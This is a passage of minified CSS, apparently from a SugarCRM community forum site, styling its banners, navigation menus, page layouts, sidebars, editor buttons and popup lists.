Sans',ProximaNova,Montserrat;font-size:16px;font-weight:600;font-style:normal;font-stretch:normal;line-height:31px;letter-spacing:normal;padding:6px 52px;padding:6px 24.5px;width:auto;height:43px;box-sizing:border-box;color:#fff;background-color:#ff8200}html body .banner.context>.new ul a:before{width:14px;height:14px;display:inline-block;content:"+";font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:24px;line-height:24px;margin-right:3px;position:relative;top:3px}html body .banner.context>.new ul a:hover{color:#fff;background-color:#ff8200}html body .banner.context>.hierarchy>.current-hierarchy>.hierarchy-component a{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:26px;font-weight:800;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal}html body .banner.context>.hierarchy>.current-hierarchy>.applications ul a,html body .banner.context>.hierarchy>.current-hierarchy>.applications ul a:active,html body .banner.context>.hierarchy>.current-hierarchy>.applications ul a:focus,html body .banner.context>.hierarchy>.current-hierarchy>.applications ul a:visited,html body .banner.context>.hierarchy>.current-hierarchy>.applications ul a:link,html body .banner.context>.hierarchy>.current-hierarchy>.applications ul a:hover{white-space:normal;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat}html body .banner.context>.hierarchy>.current-hierarchy>.applications ul a:hover{white-space:normal;text-decoration:underline;font-weight:400}html body .banner.context .navigation-list.new ul a{color:#fff;background-color:#ff8200;border-color:transparent}html body .banner.context .navigation-list.new ul a:hover{color:#fff;background-color:#ff8200;border-color:transparent}html body .banner.context,html body .banner.context.home{min-height:88px;padding-top:0px}html body .banner.context>.hierarchy>.current-hierarchy>.applications,html body .banner.context.home>.hierarchy>.current-hierarchy>.applications{min-height:24px}html body .scrolled .banner.context>.new{flex:none}html body .scrolled .banner.context>.new ul li a{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:16px;font-weight:600;font-style:normal;font-stretch:normal;line-height:31px;letter-spacing:normal;padding:6px 24.5px;width:auto;height:43px;box-sizing:border-box;transition:0s;color:#fff;background-color:#ff8200}html body .scrolled .banner.context>.new ul li a:hover{color:#fff;background-color:#ff8200}html body .scrolled .banner.context .hierarchy .current-hierarchy>.applications ul a.more{max-height:25px}html body .scrolled .banner.context{padding-top:0px;min-height:0;height:64px !important}html body .navigation-list[data-direction='vertical'] a:active,html body .navigation-list[data-direction='vertical'] a:focus,html body .navigation-list[data-direction='vertical'] a:visited,html body .navigation-list[data-direction='vertical'] a:link{background-color:#ff8200;color:#fff;padding:4px 4px 4px 4px;text-align:center}html body .navigation-list[data-direction='vertical'] a:hover{background-color:#e8e8e8;color:#333f48}html body .navigation-list[data-direction='vertical'] a.leave-group{background-color:#e8e8e8;color:#333f48}html body .navigation-list[data-direction='vertical'] a.links-expanded{background-color:#ff8200;color:#fff}html body .navigation-list.navigation a[data-more],html body .navigation-list.navigation a[data-more]:active,html body .navigation-list.navigation a[data-more]:focus,html body .navigation-list.navigation a[data-more]:visited,html body .navigation-list.navigation a[data-more]:link{color:#009cde;background-color:#fff}html body .navigation-list.navigation a[data-more]:hover{background-color:#fff;color:#003865}html body .navigation-list.navigation a[data-more].links-expanded{color:#009cde}html body .navigation-list.navigation a[data-more].links-expanded:hover{background-color:#fff;color:#003865}html body .common-home .layout-content.header-top-content-left-sidebar-right .layout-region.header .content-fragment:first-child .content-fragment-content{display:block}html body #_h_page.header-fragments:not(.single-column) .header-top-content .layout-region.header{background-color:#fff}html body #_h_page.header-fragments .content-fragment.navigation-custom a.selected a.selected,html body #_h_page.header-fragments .content-fragment.navigation-custom .navigation-list a.selected{background-color:transparent;color:#fff !important;font-weight:600}html body #_h_page.header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.selected:first-child a.selected,html body #_h_page.header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] li:first-child a.selected{background-color:transparent;color:#fff !important;font-weight:600}html body #_h_page.header-fragments .header-top-content .layout-region.header .navigation-list[data-direction='horizontal'] .navigation-list a.selected,html body #_h_page.header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list a.selected{background-color:transparent;color:#fff !important;font-weight:600}html body .header-fragments #header-10 .navigation-list[data-direction='horizontal'] a.selected:after{background-color:transparent !important}html body .header-fragments #_h_layout .header-top-content .layout-region.header div[id*='header-'] .navigation-list[data-direction='horizontal'] a.selected:after{background-color:transparent !important}html body .header-fragments #_h_layout div[id*='header-'] .navigation-list[data-direction='horizontal']{height:100%;border-top:1px solid #d0d3d4}html body .header-fragments #_h_layout div[id*='header-'] .navigation-list[data-direction='horizontal'] a.selected:after{height:3px;background-color:#fff;display:none}html body .header-fragments #_h_layout div[id*='header-'] .navigation-list[data-direction='horizontal'] a:hover{border-radius:0;background-color:transparent;color:#fff !important;position:relative;transition:color 0s ease}html body .header-fragments #_h_layout div[id*='header-'] .navigation-list[data-direction='horizontal'] a:hover:after{content:" ";width:100%;position:absolute;bottom:0px;z-index:1;left:0;height:3px;background-color:#fff;display:none}html body .header-fragments #_h_layout .navigation-list[data-direction='horizontal']{height:100%}html body .header-fragments #_h_layout .navigation-list[data-direction='horizontal'] a.subnav-open{transition:color 0s ease;color:#fff !important;border-radius:0;background-color:transparent}html body .header-fragments .header-top-content .layout-region.header .banner.site .navigation-list.user-links .popup-list-count,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site .navigation-list.user-links .popup-list-count{background-color:#fff;color:#101820 !important}html body .header-fragments .header-top-content .layout-region.header .banner.site .navigation-list.user-links ul a,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site .navigation-list.user-links ul a,html body .header-fragments .header-top-content .layout-region.header .banner.site .navigation-list.user-links ul a .active,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site .navigation-list.user-links ul a .active,html body .header-fragments .header-top-content .layout-region.header .banner.site .navigation-list.user-links ul a:active,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site .navigation-list.user-links ul a:active,html body .header-fragments .header-top-content .layout-region.header .banner.site .navigation-list.user-links ul a:focus,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site .navigation-list.user-links ul a:focus,html body .header-fragments .header-top-content .layout-region.header .banner.site .navigation-list.user-links ul a:visited,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site .navigation-list.user-links ul a:visited,html body .header-fragments .header-top-content .layout-region.header .banner.site .navigation-list.user-links ul a:link,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site .navigation-list.user-links ul a:link,html body .header-fragments .header-top-content .layout-region.header .banner.site .navigation-list.user-links ul a:hover,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site .navigation-list.user-links ul a:hover{color:#ff8200}html body .header-fragments .header-top-content .layout-region.header .banner.site .navigation-list ul .site-navigation:before,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site .navigation-list ul .site-navigation:before{display:none}html body .header-fragments .header-top-content .layout-region.header .banner.site .navigation-list ul a,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site .navigation-list ul a{color:#009cde}html body .header-fragments .header-top-content .layout-region.header .banner.site .navigation-list ul a.active,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site .navigation-list ul a.active{color:#009cde;background-color:transparent}html body .header-fragments .header-top-content .layout-region.header .banner.site .navigation-list ul a.active:hover,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site .navigation-list ul a.active:hover{color:#007db9}html body .header-fragments .header-top-content .layout-region.header .banner.site fieldset ul li .field-item-input input,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site fieldset ul li .field-item-input input,html body .header-fragments .header-top-content .layout-region.header .banner.site fieldset ul li .field-item-input input.active,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site fieldset ul li .field-item-input input.active{color:#001b43}html body .header-fragments .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input:after,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site fieldset ul.field-list li.field-item .field-item-input:after,html body .header-fragments .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input input.active,html body .header-fragments .header-top-content .layout-region.header#_h_header .banner.site fieldset ul.field-list li.field-item .field-item-input input.active{color:#001b43}html body .header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a,html body .header-fragments .header-top-content .layout-region.header#_h_header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a{font-size:16px;line-height:50px;color:#fff !important;height:50px;padding:0 20px !important;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-family:"ObjectSans";font-weight:normal}html body .header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.selected,html body .header-fragments .header-top-content .layout-region.header#_h_header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.selected{background-color:transparent;color:#fff !important;font-weight:600}html body .header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a:hover,html body .header-fragments .header-top-content .layout-region.header#_h_header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a:hover{background-color:transparent;color:#fff !important}html body .header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.subnav-open,html body .header-fragments .header-top-content .layout-region.header#_h_header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.subnav-open,html body .header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.links-expanded,html body .header-fragments .header-top-content .layout-region.header#_h_header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.links-expanded{color:#fff !important;background-color:transparent}html body .header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.subnav-open:hover,html body .header-fragments .header-top-content .layout-region.header#_h_header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.subnav-open:hover,html body .header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.links-expanded:hover,html body .header-fragments .header-top-content .layout-region.header#_h_header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.links-expanded:hover{color:#fff !important}html body .header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] li:not(.navigation-list-item) a.selected,html body .header-fragments .header-top-content .layout-region.header#_h_header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] li:not(.navigation-list-item) a.selected{font-weight:600;color:#009cde !important;border-bottom:5px solid #009cde;box-sizing:border-box}html body .header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list a,html body .header-fragments .header-top-content .layout-region.header#_h_header .content-fragment.navigation-custom .navigation-list a{font-size:16px;line-height:50px;color:#fff !important;height:50px;padding:0 20px !important;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-family:"ObjectSans";font-weight:normal}html body .header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list a .selected,html body .header-fragments .header-top-content .layout-region.header#_h_header .content-fragment.navigation-custom .navigation-list a .selected{background-color:transparent;color:#fff !important;font-weight:600}html body .header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list li:not(.navigation-list-item) a.selected,html body .header-fragments .header-top-content .layout-region.header#_h_header .content-fragment.navigation-custom .navigation-list li:not(.navigation-list-item) a.selected{color:#009cde !important;font-weight:600}html body .header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list li:hover a,html body .header-fragments .header-top-content .layout-region.header#_h_header .content-fragment.navigation-custom .navigation-list li:hover a{transition:color 0s ease;color:#007db9 !important}html body .header-fragments:hover .header-top-content .layout-region.header .banner.site .navigation-list.user-links ul a,html body .header-fragments:hover .header-top-content .layout-region.header .banner.site .navigation-list.user-links ul a.active{color:#ff8200}html body .header-fragments:hover .header-top-content .layout-region.header .banner.site .navigation-list.user-links ul a:hover,html body .header-fragments:hover .header-top-content .layout-region.header .banner.site .navigation-list.user-links ul a.active:hover{color:#fff}html body .header-fragments:hover .header-top-content .layout-region.header .banner.site .navigation-list.user-links ul a.popup-list-count{background-color:#fff;color:#101820 !important}html body .header-fragments:hover .header-top-content .layout-region.header .banner.site .navigation-list ul a,html body .header-fragments:hover .header-top-content .layout-region.header .banner.site .navigation-list ul a.active{color:#009cde}html body .header-fragments:hover .header-top-content .layout-region.header .banner.site .navigation-list ul a:hover,html body .header-fragments:hover .header-top-content .layout-region.header .banner.site .navigation-list ul a.active:hover{color:#007db9}html body .header-fragments:hover .header-top-content .layout-region.header .banner.site .navigation-list ul a.popup-list-count{background-color:#fff;color:#101820 !important}html body .header-fragments:hover .header-top-content .layout-region.header .banner.site fieldset ul li .field-item-input input,html body .header-fragments:hover .header-top-content .layout-region.header .banner.site fieldset ul li .field-item-input input.active{color:#001b43}html body .header-fragments:hover .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input:after,html body .header-fragments:hover .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input input.active{color:#001b43}html body .header-fragments:hover .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a{color:#fff}html body .header-fragments:hover .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a:hover{color:#fff}html body .header-fragments:hover .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] li:not(.navigation-list-item) a.selected{font-weight:600;color:#fff !important;box-sizing:border-box}html body .header-fragments:hover .banner.site .navigation-list ul a.active{background-color:transparent;color:#fff}html body .header-fragments .layout-region.content .content-fragment.navigation-custom .content-fragment-content:after,html body .header-fragments .layout-region.header .content-fragment.navigation-custom .content-fragment-content:after{display:none}html body .header-fragments .layout-region.content .content-fragment.navigation-custom .content-fragment-content:before,html body .header-fragments .layout-region.header .content-fragment.navigation-custom .content-fragment-content:before{content:"";display:block;position:absolute;left:0;width:100%;min-height:51px;border-top:1px solid #d0d3d4;border-bottom:1px solid #d0d3d4;z-index:1;background:#fff}html body .header-fragments .content-fragment.navigation-custom{position:static}html body .header-fragments .content-fragment.navigation-custom .content-fragment-content:after{height:auto;background-color:#ff8200;max-height:50px;overflow:visible !important}html body .header-fragments .content-fragment.navigation-custom .content-fragment-content .navigation-list{max-width:1268px;height:50px !important;max-height:50px}html body .header-fragments .content-fragment.navigation-custom .content-fragment-content .navigation-list>.container{overflow:auto hidden;height:50px;visibility:visible}html body .header-fragments .content-fragment.navigation-custom .content-fragment-content .navigation-list>.container>ul{height:auto;background-color:#fff;max-height:50px;overflow:visible !important}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal']{height:100%}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a{font-size:16px;line-height:50px;color:#fff !important;height:50px;padding:0 20px !important;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-weight:normal}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.selected{background-color:transparent;color:#fff !important;font-weight:600}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a:hover{border-radius:0;background-color:transparent;color:#fff !important;position:relative}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a:hover:after{content:" ";width:100%;position:absolute;bottom:0px;z-index:1;left:0;height:3px;background-color:#fff;display:none}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] li:first-child a{font-size:16px;line-height:50px;color:#fff !important;height:50px;padding:0 20px !important;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-weight:normal}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] li:first-child:not(.navigation-list-item) a.selected{color:#009cde !important;font-weight:600}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] li:not(.navigation-list-item) a.selected{font-weight:600;color:#009cde !important;border-bottom:5px solid #009cde;box-sizing:border-box}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.selected:after{border-bottom:0px solid;background-color:transparent}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.selected:hover{background-color:transparent;color:#fff !important}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.subnav-open{border-radius:0;background-color:#fff;color:#fff !important}html body .header-fragments .content-fragment.navigation-custom a{font-size:16px;line-height:50px;color:#fff !important;height:50px;padding:0 20px !important;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-weight:normal}html body .header-fragments .content-fragment.navigation-custom .navigation-list li a,html body .header-fragments .content-fragment.navigation-custom .navigation-list li a[data-more].links-expanded{font-size:16px;line-height:50px;color:#fff !important;height:50px;padding:0 20px !important;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-weight:normal;background:#fff}html body .header-fragments .content-fragment.navigation-custom .navigation-list li a:hover,html body .header-fragments .content-fragment.navigation-custom .navigation-list li a[data-more].links-expanded:hover{background-color:transparent;color:#fff !important}html body .header-fragments .content-fragment.navigation-custom .navigation-list li:not(.navigation-list-item) a.selected{color:#009cde !important;font-weight:600}html body .header-fragments .content-fragment.navigation-custom li:not(.navigation-list-item) a{color:#009cde !important;font-weight:600}html body .header-fragments .content-fragment.navigation-custom li.navigation-list-item.last{position:absolute;background-color:#fff;right:0%;padding:0;max-width:1268px}html body .header-fragments .content-fragment.navigation-custom:after{border-bottom:0px solid;background-color:transparent;max-width:1268px}html body .header-fragments .layout .header-top-content .layout-region.header{border-width:0px}html body .header-fragments .layout .header-top-content .layout-region-inner{max-width:1268px;overflow:visible}html body .header-fragments .layout .header-top-content .layout-region-inner .content-fragment{background:transparent;border:0px solid transparent;padding:0}html body .header-fragments .layout .header-top-content .layout-region-inner .content-fragment.site-banner{background-image:url(https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/12_5F00_1_5F00_up/MNavy_5F00_Club_5F00_Banner.svg?_=638271952316483037);background-repeat:no-repeat;background-position:200px 50%;padding-top:13px}html body .header-fragments .layout .header-top-content .layout-region-inner .content-fragment.site-banner:after{border-bottom:1px solid #cfd8dc;content:'';display:block;width:100%;position:absolute;left:0;right:0;z-index:9}html body .header-fragments .layout .header-top-content .layout-region-inner .content-fragment.site-banner .content-fragment-content .banner:after{content:"";display:block;background:#001b43;width:calc((100% - (1268px - 20px)) / 2);min-width:20px;position:absolute;top:0px;height:145px;z-index:0}html body .header-fragments .layout .header-top-content .layout-region-inner .content-fragment.site-banner .content-fragment-content .banner:before{content:"";display:block;background:#fff;width:100%;min-width:20px;position:absolute;top:0px;height:145px;z-index:-2;left:0}html body .header-fragments .layout .layout-content .layout-region.header .layout-region-inner{max-width:1268px}html body .layout-region.header .html-by-se2{height:155px;display:block}html body .layout-region.header .html-by-se2>div{position:absolute;left:0;right:0}html body .left-sidebar .content-fragment.event-list.view-calendar,html body .split-sidebar-right .content-fragment.event-list.view-calendar,html body .split-sidebar-left .content-fragment.event-list.view-calendar,html body .content-left-sidebar-right .right-sidebar .content-fragment.event-list.view-calendar,html body .sidebar-left-content-center-sidebar-right .right-sidebar .content-fragment.event-list.view-calendar,html body .header-top-sidebar-left-content-center-sidebar-right .right-sidebar .content-fragment.event-list.view-calendar,html body .header-top-content-left-sidebar-right .right-sidebar .content-fragment.event-list.view-calendar,html body .header-top-content-left-sidebar-right-footer .right-sidebar .content-fragment.event-list.view-calendar,html body .header-top-sidebar-left-content-center-sidebar-right-footer .right-sidebar .content-fragment.event-list.view-calendar,html body .header-top-content-left-split-sidebar-right-top-single-sidebar-right-bottom-footer .right-sidebar .content-fragment.event-list.view-calendar{margin-top:20px !important}html body .header-top-content-left-sidebar-right .blog-post-list.content-fragment .content-list.content .content.abbreviated{border-bottom:0;padding-bottom:0}html body .footer-fragments{background-color:#fff;min-height:0;padding-top:120px;border-top:0;margin-top:50px}html body .footer-fragments>.layout{max-width:100vw;box-sizing:border-box;min-height:50px;display:block;position:relative;padding:0}html body .footer-fragments>.layout .content-fragment .content-fragment-content{margin-top:0;padding:0}html body .footer-fragments iframe{margin:0 0 -29px}html body .layout-content{overflow:hidden}html body .layout-content .right-sidebar .content-fragment{margin-top:20px}html body .layout-content .content-fragment.with-header{margin-top:20px}html body .layout-content .layout-region-inner{min-height:0px}html body .layout-content .layout-region.empty{height:0px}html body .layout-content.content-left-sidebar-right .layout-region.content{padding-right:0px}html body .layout-content.content-left-sidebar-right .layout-region.content{padding-left:0;padding-right:0}html body .layout-content.content-left-sidebar-right .layout-region.content>div{padding:0 20px 20px}html body .layout-content.content-left-sidebar-right .layout-region.right-sidebar{min-width:360px !important;width:23% !important;padding-left:0px}html body .layout-content.content-left-sidebar-right .layout-region.right-sidebar>div{min-width:360px !important;padding:0}html body .layout-content.content-left-sidebar-right .layout-region.right-sidebar>div .content-fragment{margin-right:0}html body .layout-content.sidebar-left-content-right .layout-region.content{padding-right:0px}html body .layout-content.sidebar-left-content-right .layout-region.left-sidebar{min-width:360px !important;width:23% !important;padding-right:0;padding-bottom:20px}html body .layout-content.sidebar-left-content-right .layout-region.left-sidebar>div{min-width:360px !important;padding:0}html body .layout-content.sidebar-left-content-right .layout-region.left-sidebar>div .content-fragment{margin-left:0}html body .layout-content.sidebar-left-content-center-sidebar-right .layout-region.content{padding-left:0px;padding-right:0px;padding-bottom:20px}html body .layout-content.sidebar-left-content-center-sidebar-right .layout-region.left-sidebar{min-width:360px !important;width:23% !important;padding-right:0;padding-bottom:20px}html body .layout-content.sidebar-left-content-center-sidebar-right .layout-region.left-sidebar>div{min-width:360px !important;padding:0}html body .layout-content.sidebar-left-content-center-sidebar-right .layout-region.left-sidebar>div .content-fragment{margin-left:0}html body .layout-content.sidebar-left-content-center-sidebar-right .layout-region.right-sidebar{min-width:360px !important;width:23% !important;padding-left:0}html body .layout-content.sidebar-left-content-center-sidebar-right .layout-region.right-sidebar>div{min-width:360px !important;padding:0}html body .layout-content.sidebar-left-content-center-sidebar-right .layout-region.right-sidebar>div .content-fragment{margin-right:0}html body .layout-content.content-left-split-sidebar-right-top-single-sidebar-right-bottom .layout-region.right-sidebar{min-width:360px !important;padding-left:0px}html body .layout-content.content-left-split-sidebar-right-top-single-sidebar-right-bottom .layout-region.right-sidebar>div{min-width:360px !important;padding:0}html body .layout-content.content-left-split-sidebar-right-top-single-sidebar-right-bottom .layout-region.right-sidebar>div .content-fragment{margin-right:0}html body .layout-content.content-left-split-sidebar-right-top-single-sidebar-right-bottom .layout-region.content{min-width:320px !important;padding-right:0px}html body .layout-content.content-left-split-sidebar-right-top-single-sidebar-right-bottom .layout-region.split-sidebar-left{min-width:360px !important;padding-left:0px;padding-right:0px;padding-bottom:20px}html body .layout-content.content-left-split-sidebar-right-top-single-sidebar-right-bottom .layout-region.split-sidebar-left>div{min-width:360px !important;padding:0 20px 20px}html body .layout-content.content-left-split-sidebar-right-top-single-sidebar-right-bottom .layout-region.split-sidebar-right{min-width:360px !important;padding-left:0}html body .layout-content.content-left-split-sidebar-right-top-single-sidebar-right-bottom .layout-region.split-sidebar-right>div{min-width:360px !important;padding:0 20px 20px}html body .layout-content.header-top-content-left-sidebar-right .layout-region.content{padding-right:0px}html body .layout-content.header-top-content-left-sidebar-right .layout-region.right-sidebar{min-width:360px !important;padding-left:0}html body .layout-content.header-top-content-left-sidebar-right .layout-region.right-sidebar>div{min-width:360px !important;padding:0}html body .layout-content.header-top-content-left-sidebar-right .layout-region.right-sidebar>div .content-fragment{margin-right:0}html body .layout-content.header-top-sidebar-left-content-right .layout-region.content{padding-left:0px}html body .layout-content.header-top-sidebar-left-content-right .layout-region.left-sidebar{min-width:360px !important;padding-right:0}html body .layout-content.header-top-sidebar-left-content-right .layout-region.left-sidebar>div{min-width:360px !important;padding:0}html body .layout-content.header-top-sidebar-left-content-right .layout-region.left-sidebar>div .content-fragment{margin-left:0}html body .layout-content.header-top-sidebar-left-content-center-sidebar-right .layout-region.content{padding-left:0px;padding-right:0px;padding-bottom:20px}html body .layout-content.header-top-sidebar-left-content-center-sidebar-right .layout-region.left-sidebar{width:360px !important;padding-right:0}html body .layout-content.header-top-sidebar-left-content-center-sidebar-right .layout-region.left-sidebar>div{min-width:360px !important;padding:0}html body .layout-content.header-top-sidebar-left-content-center-sidebar-right .layout-region.left-sidebar>div .content-fragment{margin-left:0}html body .layout-content.header-top-sidebar-left-content-center-sidebar-right .layout-region.right-sidebar{width:360px !important;padding-left:0}html body .layout-content.header-top-sidebar-left-content-center-sidebar-right .layout-region.right-sidebar>div{min-width:360px !important;padding:0}html body .layout-content.header-top-sidebar-left-content-center-sidebar-right .layout-region.right-sidebar>div .content-fragment{margin-right:0}html body .layout-content.header-top-split-content-footer .layout-region.left-sidebar{padding-right:0px}html body .layout-content.header-top-split-content-footer .layout-region.right-sidebar{padding-left:0px}html body .layout-content.header-top-content-left-split-sidebar-right-top-single-sidebar-right-bottom .layout-region.right-sidebar{width:50%;min-width:320px !important;padding-left:0px}html body .layout-content.header-top-content-left-split-sidebar-right-top-single-sidebar-right-bottom .layout-region.content{width:50%;min-width:320px !important;padding-right:0px}html body .layout-content.header-top-content-left-split-sidebar-right-top-single-sidebar-right-bottom .layout-region.split-sidebar-left{width:25%;min-width:320px !important;padding-left:0px;padding-right:0px;padding-bottom:20px}html body .layout-content.header-top-content-left-split-sidebar-right-top-single-sidebar-right-bottom .layout-region.split-sidebar-right{width:25%;min-width:320px !important;padding-left:0px}html body .layout-content.split-content .layout-region.content{padding-right:0px}html body .layout-content.split-content .layout-region.right-sidebar{padding-left:0px}html body .layout-content.header-top-split-content .layout-region.content{padding-right:0px}html body .layout-content.header-top-split-content .layout-region.right-sidebar{padding-left:0px}html body .layout-content.header-top-content-left-sidebar-right-footer .layout-region.content{padding-right:0px}html body .layout-content.header-top-content-left-sidebar-right-footer .layout-region.right-sidebar{min-width:320px !important;padding-left:0px}html body .layout-content.header-top-sidebar-left-content-right-footer .layout-region.content{padding-left:0px}html body .layout-content.header-top-sidebar-left-content-right-footer .layout-region.left-sidebar{min-width:320px !important;padding-right:0px}html body .layout-content.header-top-sidebar-left-content-center-sidebar-right-footer .layout-region.content{padding-left:0px;padding-right:0px;padding-bottom:20px}html body .layout-content.header-top-sidebar-left-content-center-sidebar-right-footer .layout-region.left-sidebar{min-width:320px !important;padding-right:0px}html body .layout-content.header-top-sidebar-left-content-center-sidebar-right-footer .layout-region.right-sidebar{min-width:320px !important;padding-left:0px}html body .layout-content.header-top-content-left-split-sidebar-right-top-single-sidebar-right-bottom-footer .layout-region.content{padding-left:0px;padding-right:0px;padding-bottom:20px;width:50%;min-width:320px !important}html body .layout-content.header-top-content-left-split-sidebar-right-top-single-sidebar-right-bottom-footer .layout-region.left-sidebar{padding-right:0px}html body .layout-content.header-top-content-left-split-sidebar-right-top-single-sidebar-right-bottom-footer .layout-region.right-sidebar{width:50%;min-width:320px !important;padding-left:0px}html body .layout-content.header-top-content-left-split-sidebar-right-top-single-sidebar-right-bottom-footer .layout-region.split-sidebar-left{width:25%;min-width:320px !important;padding-left:0px;padding-right:0px;padding-bottom:20px}html body .layout-content.header-top-content-left-split-sidebar-right-top-single-sidebar-right-bottom-footer .layout-region.split-sidebar-right{width:25%;min-width:320px !important;padding-left:0px}html body .single-column .banner.site .popup-list-count{background-color:#fff;color:#101820 !important}html body .single-column .content-fragment.site-banner{border-bottom:0px solid #cfd8dc}html body mce-content{position:absolute;top:0;bottom:0;left:0;right:0;background:#fbfbfb}html body .mce-editor-submittable .mce-container *,html body .mce-editor-submittable .mce-widget *{color:#009cde}html body .mce-editor-submittable .mce-submitpanel-button{background-color:#ff8200 !important}html body .mce-editor-submittable .mce-submitpanel-button:hover{background-color:#ff8200 !important}html body .mce-editor-submittable .mce-submitpanel-button,html body .mce-editor-submittable .mce-submitpanel-button span{color:#fff !important}html body .popup-list{background-color:#fff}html body .popup-list.user .content-list .content-item:hover,html body .popup-list.bookmarks .content-list .content-item:hover,html body .popup-list.notifications .content-list .content-item:hover,html body .popup-list.conversations .content-list .content-item:hover,html body .popup-list.site .content-list .content-item:hover{background-color:#333f48}html body .popup-list.user .content-list .content-item.selected,html body .popup-list.bookmarks .content-list .content-item.selected,html body .popup-list.notifications .content-list .content-item.selected,html body .popup-list.conversations .content-list .content-item.selected,html body .popup-list.site .content-list .content-item.selected{background-color:#333f48}html body .popup-list.search .multiple-column-list .content-list.content .content-item:hover .content.abbreviated>.summary .content{color:#fff}html body .popup-list.search .multiple-column-list .content-list.content .content-item .content.abbreviated>.summary .content{color:#333f48}html body .popup-list .content.full .actions .navigation-list-item.primary a,html body .popup-list .content.full .actions .navigation-list-item.primary a:active,html body .popup-list .content.full .actions .navigation-list-item.primary a:focus,html body .popup-list .content.full .actions .navigation-list-item.primary a:visited,html body .popup-list .content.full .actions .navigation-list-item.primary a:link,html body .popup-list .content.full .actions .navigation-list-item.primary a:hover{background-color:#fff}html body .popup-list .content>.content a:visited{color:#009cde}html body .popup-list .content>.content a:visited:hover{color:#007db9}html body .popup-list .content.abbreviated .content-item:hover>.attributes{min-width:91px}html body .popup-list .content.abbreviated>.summary .name{font-size:23px}html body .popup-list .content.abbreviated>.attributes{min-width:91px}html body .popup-list .navigation-list.filter .navigation-item .internal-link{border:1px solid #ff8200;background-color:#fff;color:#ff8200}html body .popup-list .navigation-list.filter .navigation-item 